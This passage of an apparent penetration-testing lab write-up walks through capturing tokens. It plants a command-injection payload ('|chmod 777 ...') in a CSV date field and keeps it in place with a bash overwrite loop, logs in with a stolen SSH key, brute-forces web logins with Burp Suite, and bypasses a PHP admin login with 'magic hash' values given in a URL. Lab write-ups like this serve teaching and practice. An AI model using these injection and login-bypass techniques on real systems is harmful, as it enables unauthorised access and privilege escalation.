
- The parse.php file displays data from db.csv, which is periodically downloaded from the FTP server 172.16.0.17 using ftpclient.py and the credentials specified in it
- The download is performed as root, so there is no possibility to change the file on the client.

- Inside the parse.php file, the date is converted from db.csv to another format, with command injection vulnerability present.
- The token is available exclusively for reading from the user www-data.
Thus, in order to escalate the privileges to www-data, we need to embed the necessary command in the db.csv file:
Name;Surname;In;Out;ID Mireya;Bain;1498292760.0|chmod 777 /var/www/html/token.sec;1498310760.0;38611 From ftpclient.py, you can extract the login and password to the FTP server at 172.16.0.17, but unfortunately, the db.csv file on it is available only for us to read, so there is no possibility to replace it. At this stage, it is useful to remember that we already have the aengineer user’s SSH key extracted from 192.168.11.1 - we’ll try to log in under it:
It worked! And now, as can be seen from the access rights, aengineer has the ability to write to db.csv. Updating the file manually, we notice that it is constantly updated from some database. To ensure that the new file is always available, we write a small loop on bash:
while true; do python -c 'print "Name;Surname;In;Out;ID\nMireya;Bain;1498292760.0|chmod 777 /var/www/html/token.sec;1498310760.0;38611"' > db.csv; sleep 2; done And now, the db.csv file has been updated to 172.16.0.16!
Now we go to the parse.php page to execute the command from db.csv:

Now we can read the token!

Then, we return the previous 400 rights to the token.sec file in the same way so as not to spoil the passage of other laboratory participants. Another token taken.
Magical HELPDESK
As you can see, there are several machines in this laboratory that are either of no interest or practically invulnerable - this makes the laboratory even closer to a real network where not every computer on the network is vulnerable. Therefore, it is important to continue scanning the network in order to constantly search for new services.
So, having scanned 192.168.11.3, we find the open 80th port on which the Ticket service application, or HELPDESK is picked up:

Looking for hidden directories using dirsearch, we find the folders / admin (closed by basic authentication), / _admin with a copy of the login.php file, / templates with the file head.html, and several less interesting folders like fonts and css.
After studying the application, you can see that when you go to different pages inside, we are required to log in under different users - from user to oper_1 / 2 and admin - obviously, our main goal.
Despite the fact that the cat parameter in the URL hints at the Local File Inclusion type vulnerability, based on the failed attempts and the /templates/head.html file, we can conclude that this vulnerability is missing. In addition, having checked the SQL and NoSQL injections, and several other vulnerabilities, we decide to try to find passwords for the specified users: admin / user / oper_1 / oper_2, as well as the users mentioned in the tickets:
Using Burp Suite in the same way as with CRM, only in Cluster Bomb mode, we managed to select user / password and oper_2 / oper_2 passwords, but, unfortunately, none of them were suitable for logging in as admin. In addition, the hope that the edit or delete ticket forms will be available, and if any vulnerabilities can be found in them, it has disappeared.
In my opinion, this token was the most complex and interesting in the laboratory. Before us is a web application with only two entry points: /login.php and /_admin/login.php, neither of which contains vulnerabilities that can be detected with the naked eye.
After studying the tickets, we draw attention to the fact that according to the legend, the authors of the application have corrected some problems in hashing.Looking for php hash vulnerability we find the key to the solution - Magic Hashes . This article describes in some detail the essence of the vulnerability ( the Russian version is also available), so I will not repeat the detailed description here.
The vulnerability lies in the fact that due to PHP type juggling, a situation may occur when different hashes (be it MD5, SHA1 or others) from different passwords will be equal due to automatic type conversion.
Having tried the hashes given in the article as passwords to the admin user on both pages of login.php, after long attempts comes the understanding that perhaps the hash is taken from username + password. Then, in order not to look for a new hash that meets the requirements, we try to “split” the MD5 and SHA1 hashes into two parts, and go under the admin using this link:
http://192.168.11.3/_admin/login.php?login=10932&password=435112 .

